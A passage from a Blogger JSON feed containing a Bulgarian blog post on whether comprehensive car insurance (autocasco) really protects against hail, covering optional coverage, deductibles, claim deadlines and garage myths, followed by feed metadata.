scrollbar-width: thin;\"\u003E\u003Cb\u003Eавтокаско\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E, има важни нюанси. Не всички полици включват автоматично градушка. При някои застрахователи това се счита за допълнително покритие и трябва изрично да го заявиш при сключване на полицата. Ако си оставил тази опция извън избора си, може да се окаже, че реално си застрахован, но не и срещу най-големия летен кошмар. Затова винаги е добра идея да прочетеш точно какви природни бедствия са покрити. Градушка, буря, наводнение, лавина – всеки от тези термини има конкретно значение в застрахователния речник и невинаги значат това, което очакваш.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EДруг момент, който често се пропуска, е франшизата. Това е сумата, която остава за твоя сметка при щета. Например, ако имаш щета за 1500 лв. и франшиза от 200 лв., застрахователят ще ти плати 1300. При масова градушка, дори сравнително малки вдлъбнатини могат да доведат до високи суми за възстановяване – особено ако се налага боядисване, смяна на детайли или специализирано „изтегляне“ на ламарини. Добрата новина е, че повечето застрахователи работят с партньорски сервизи, които се справят с подобни щети бързо и качествено, особено когато градушката е призната за масово бедствие. Лошата е, че при голям брой пострадали коли, времето за чакане може да е дълго и без каско разходите са изцяло твои.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EИма и нещо чисто практично, което често се подценява. При щета от градушка застрахователят ще изиска да подадеш сигнал в кратък срок – обикновено 24 до 72 часа. Ако решиш да „поизчакаш“ или не докладваш навреме, може да се стигне до отказ. Също така трябва да си пазиш документацията, снимките, протоколите и да не правиш поправки по колата, преди да мине оглед. Все неща, които на пръв поглед изглеждат очевидни, но в стресова ситуация лесно се пропускат.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EИнтересното е, че някои шофьори продължават да вярват, че ако си държат колата в гараж или под навес, това е достатъчна защита. Истината е, че при буря, която събаря клони или части от сгради, дори гаражът не е гаранция. И тогава пак се стига до въпроса дали имаш каско и какво точно покрива. За съжаление много хора осъзнават нуждата от застраховка чак когато вече е късно – когато таванът е като гофрирана ламарина, фаровете са напукани, а боята на капака се е олющила от удара на ледените късове.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EДа, каското срещу градушка наистина защитава. Но само ако е сключено с мисъл, ако е активно, ако включва природни бедствия и ако действително го ползваш, както трябва. Не е нужно да се живее в страх от всяка облачна прогноза, но е добре да се подхожда с реализъм. Времето е непредсказуемо, а климатът става все по-агресивен. Един порив на вятъра може да събори дърво. Една градушка за десет минути може да нанесе щети за хиляди левове.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EВ крайна сметка въпросът не е дали ще има градушка. Въпросът е дали си подготвен, когато дойде. И дали ще си от тези, които просто подават сигнал към застрахователя и продължават напред, или от онези, които броят щетите и си задават въпроса защо не си направиха каско навреме.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/9162035034859993709\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/9162035034859993709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/9162035034859993709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post.html","title":"Автокаско срещу градушка – защитава ли наистина?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmrN3K2lW4CtHjQXVK7kAO3nXwBM6YhCJOxS5EsmX5urFH71aGXqm8aMgvrKgrM2p1jWKXvruDH46Z_x7UgYTNJGLcZbf77FlXZ5xSaxrgJDdqE5TN7ZXqiRPDiJuTJSjnFUphTRb50WNiH4-BftyNSWHR3jwnNiNFROSqg9_uTykoe04jcQZhznL-q10\/s72-c\/basil-minhaj-f3xna2s9-sw-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});